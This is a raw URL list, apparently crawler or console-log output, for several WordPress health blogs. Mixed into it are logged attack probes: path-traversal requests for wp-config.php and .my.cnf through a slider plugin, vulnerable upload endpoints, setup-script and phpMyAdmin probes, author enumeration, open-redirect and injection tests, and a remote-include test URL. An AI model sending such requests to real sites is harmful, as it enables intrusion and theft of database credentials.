http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,, http://brevis.com/blog//wp-login.php,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,, http://brevis.com/blog//wp-login.php,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,, http://brevis.com:443/blog/wp-login.php, http://brevis.com/blog/?s=great+influenza+pandemic, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,, http://yardfarm.com/blog/, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/page/10/?entry=entry060922-124327, http://brevis.com/blog/page/10/?entry=entry060922-124327%29%27.%2C%2C%2C%28.%22%2C, http://brevis.com/blog/page/10/?entry=entry060922-124327%27WrUKcR%3C%27%22%3ESgFzBL, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,,,,, http://www.yardfarm.com/blog/, http://brevis.com/blog/wp-login.php?redirect_to=https://www.brevis.com/blog/2021/08/superbugs-c-diff/, http://brevis.com/blog/wp-login.php?redirect_to=https://www.brevis.com/blog/2021/09/the-superbug-civil-war/, http://www.meangerms.com/blog/feed/, https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext&display=fallback, http://www.glitterbug.com/blog/feed/, http://orders.brevis.com/blog/feed/, http://orders.brevis.com/blog/wp-admin/, http://ftp.brevis.com/blog/wp-admin/, http://ftp.brevis.com/blog/feed/, http://ftp.brevis.com/blog/wp-login.php, http://webmail.brevis.com/blog/wp-admin/, http://webmail.brevis.com/blog/feed/, http://webmail.brevis.com/blog/wp-login.php, http://www.w3.org/2000/svg, http://www.handwashing.wiki/blog/, http://bxss.me/t/fit.txt?.jpg, http://bxss.me/t/fit.txt%3F.jpg, http://www.handwashing.wiki/blog/feed/, http://meangerms.com/blog/wp-login.php//wp-login.php, http://brevis.com/blog/wp-login.php//wp-login.php, http://brevis.com/blog/?s={search_term_string}, http://brevis.com/blog/?s=search_term_string, http://meangerms.com/blog//wp-login.php, http://www.spotshooter.net/blog/feed/, http://brevis.com/blog/, http://www.mettle.vm-host.net/blog/feed/, http://www.mettle.vm-host.net/blog/, http://brevis.com/blog/search/Great+Influenza+Pandemic, http://brevis.com/blog/search/Great+Influenza+Pandemic/feed/rss2, http://brevisthefatcouch.vm-host.net/blog/, http://brevis.com/blog/2017/11/are-you-a-man-or-a-microbe, http://brevis.com/blog/wp-login.php?redirect_to=http://ch-marine.co.kr/bbs/board.php?bo_table=qna&wr_id=119133, http://brevis.com/blog/wp-login.php?redirect_to=http://ww.ansanam.com/bbs/board.php?bo_table=report_status2&wr_id=493881, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-admin/about.php, http://brevis.com/blog/wp-admin/admin-post.php, http://brevis.com/blog/?s, http://brevis.com/blog/wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://brevis.com/blog/wp-admin/admin-post.php?action=themes&page=wysija_campaigns, http://brevis.com/blog/wp-admin/admin-ajax.php?action=wpuf_file_upload, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F, http://brevis.com/blog/wp-login.php/wp-login.php, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fbitly.com, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-admin/admin-ajax.php?action=getcountryuser&cs=2,, http://brevis.com/blog/wp-login.php?redirect_to=http://ch-marine.co.kr/bbs/board.php?bo_table=qna&wr_id=119133,, http://brevis.com/blog//wp-admin/admin-ajax.php?action=getcountryuser&cs=2,,, http://brevis.com/blog/wp-login.php?redirect_to=http://ch-marine.co.kr/bbs/board.php?bo_table=qna&wr_id=119133,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php//wp-login.php,, http://brevis.com/blog/wp-login.php?redirect_to=https://www.brevis.com/blog/2021/08/superbugs-c-diff/,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php/wp-login.php,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,,,,, http://brevis.com/blog/wp-login.php//wp-login.php,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/feed, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,,,,, http://brevis.com/blog/author/brevis-admin/page/5/trackback/ ]');
		console.log('Unsecure External URLs: [ https://ci50.actonsoftware.com/acton/form/8008/0003:d-0001/0/index.htm?id=0003, http://media.empr.com/images/2017/03/21/doctorhandssanitizerss1493_1184785.jpg?format=jpg&amp;amp;zoom=1&amp;amp;quality=70&amp;amp;anchor=middlecenter&amp;amp;width=320&amp;amp;mode=pad, http://www.who.int/gpsc/5may/5Moments_Image.gif, http://glitterbug.com/blog/blog/wp-admin/setup-config.php?step=1, http://www.glitterbug.com/blog/blogs/wp-admin/setup-config.php?step=1, http://test.glitterbug.com/blog/blog/wp-admin/setup-config.php?step=1, http://www.meangerms.com/blog/blogs/wp-login.php, http://meangerms.com/blog/blogs/wp-login.php, http://meangerms.com/blog/blog/wp-login.php, http://www.meangerms.com/blog/blog/wp-login.php, http://meangerms.com/blog/blog/wp-login.php,, http://www.meangerms.com/blog/blogs/wp-login.php,, http://test.glitterbug.com/blog/blog/wp-login.php, http://www.glitterbug.com/blog/blog/wp-login.php, http://glitterbug.com/blog/blog/wp-login.php, http://glitterbug.com/blog/blogs/wp-login.php, http://www.glitterbug.com/blog/blogs/wp-login.php, http://test.glitterbug.com/blog/blog/wp-login.php,, http://www.glitterbug.com/blog/blog/wp-login.php,, http://www.meangerms.com/blog/blogs/wp-login.php,,, http://meangerms.com/blog/blogs/wp-login.php,, http://www.meangerms.com/blog/blog/wp-login.php,, https://blog.brevis.vm-host.net/wp-content/uploads/2014/03/tweed_@2X.png, http://meangerms.com/blog/, http://meangerms.comhttps/meangerms.com//blog/wp-login.php, http://www.glitterbug.com/blog/, http://brevis.com/blog/wp-login.php, http://brevis.comhttps/brevis.com//blog/wp-login.php, http://www.brevis.vm-host.net/blog/, http://www.glitterbug.com/blog//?author=1, http://www.glitterbug.com/blog/index.php), http://brevis.com/blog/wp-admin/, http://glitterbug.com/blog/wp-content/main_.php, http://www.meangerms.com/blog/, http://www.meangerms.com/blog/?ref=, http://www.meangerms.com/blog/?//connect.facebook.net/en_US/sdk.js, http://meangerms.com/blog/wp-content/main_.php, http://dev.glitterbug.com/blog/, http://glitterbug.com/blog/wp-content/plugins/js-min.php, http://meangerms.com/blog/wp-login.php, http://meangerms.com/blog/?author=1, http://meangerms.com/blog/?author=2, http://meangerms.com/blog/?author=3, http://www.glitterbug.com/blog/robots.txt, http://brevis.com/blog/wp-login.php,, http://glitterbug.com/blog/?entry=entry051201-170437, http://www.meangerms.com/blog/robots.txt, http://www.meangerms.com/blog//wp-admin/admin-ajax.php, http://www.meangerms.com/blog//wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php, http://www.meangerms.com/blog//wp-content/plugins/wp-symposium/server/php/index.php, http://www.meangerms.com/blog//, http://meangerms.com/blog/wp-content/plugins/js-min.php, http://brevis.com/blog/wp-login.php?action=lostpassword, http://brevis.com/blog/wp-login.php,,, http://meangerms.com/blog/robots.txt, http://meangerms.com/blog//wp-admin/admin-ajax.php, http://meangerms.com/blog//wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php, http://meangerms.com/blog//wp-content/plugins/wp-symposium/server/php/index.php, http://meangerms.com/blog//, http://www.meangerms.com/blog/wp-admin/admin-ajax.php, http://www.meangerms.com/blog//?author=1, http://brevis.com/blog/wp-login.php?action=lostpassword,, http://brevis.com/blog/wp-login.php,,,, http://meangerms.com/blog/wp-includes/pomo/ok_config_wp.php, http://mybiznetsite.com/blog/wp-login.php?action=lostpassword, http://brevis.com/blog/wp-login.php,,,,, http://brevis.com/blog/wp-login.php,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,, http://brevis.com/blog//wp-admin/admin-ajax.php, http://brevis.com/blog//wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php, http://brevis.com/blog//wp-admin/admin-ajax.php?action=revslider_show_image&img=../../.my.cnf, http://brevis.com/blog/wp-login.php?action=lostpassword,,,, http://www.meangerms.com/blog//?gf_page=upload, http://brevis.com/blog/wp-login.php,,,,,,, http://dev.spotshooter.net/blog/, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,, http://brevis.com/blog/wp-login.php,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,, http://68.169.57.240/blog/phpmyadmin/scripts/setup.php, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F, http://brevis.com/blog/wp-login.php,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,, http://meangerms.com/blog/wordpress/wp-admin/setup-config.php, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,, http://www.meangerms.com/blog/blogs/wp-login.php,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,, http://68.169.57.240/blog//wp-login.php, http://www.glitterbug.com/blog/function.strpos, http://www.glitterbug.com/blog/stats.php, http://brevis.com/blog//wp-login.php, http://www.glitterbug.com/blog/?entry=entry051201-170437, http://www.glitterbug.com/blog/static.php?page=static060130-153309, http://68.169.57.240/blog/wp-login.php, http://dev.glitterbug.com/blog/wp-admin/, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,, http://brevis.vm-host.net/blog/wp-login.php, http://brevis.vm-host.net/blog/wp-admin/admin-ajax.php, http://meangerms.com/blog/wp-admin/admin-ajax.php, http://brevis.com/blog/wp-admin/admin-ajax.php, http://brevis.com/blog//wp-login.php,, http://meangerms.com/blog/?author=4, http://meangerms.com/blog/?author=5, http://meangerms.com/blog/?author=6, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,, http://meangerms.com/blog/CHANGELOG.txt, http://meangerms.com/blog/_README.txt, http://meangerms.com/blog/README.txt, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,, http://brevis.vm-host.net/blog/wp-login.php,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,, http://glitterbug.com:443/blog/wp-login.php, http://glitterbug.com:443/blog/?author=1, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,, http://b28.us/blog/wp-login.php?action=lostpassword, http://meangerms.com/blog//?author=1, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,, http://www.meangerms.com/blog//?author=2, http://www.meangerms.com/blog//?author=3, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,, http://www.meangerms.com/blog//wp-login.php, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,, http://brevis.com/blog//wp-admin/admin-post.php?page=wysija_campaigns&action=themes, http://brevis.com/blog//wp-admin/admin-ajax.php?action=wpuf_file_upload, http://brevis.com/blog//wp-admin/admin-post.php, http://brevis.com/blog//wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://brevis.com/blog//wp-admin/, http://meangerms.com/blog/?author=7, http://meangerms.com/blog/?author=8, http://meangerms.com/blog/?author=9, http://meangerms.com/blog/?author=10, http://meangerms.com/blog/?author=11, http://meangerms.com/blog/?author=12, http://meangerms.com/blog/?author=13, http://meangerms.com/blog/?author=14, http://meangerms.com/blog/?author=15, http://meangerms.com/blog/?author=16, http://meangerms.com/blog/?author=17, http://meangerms.com/blog/?author=18, http://meangerms.com/blog/?author=19, 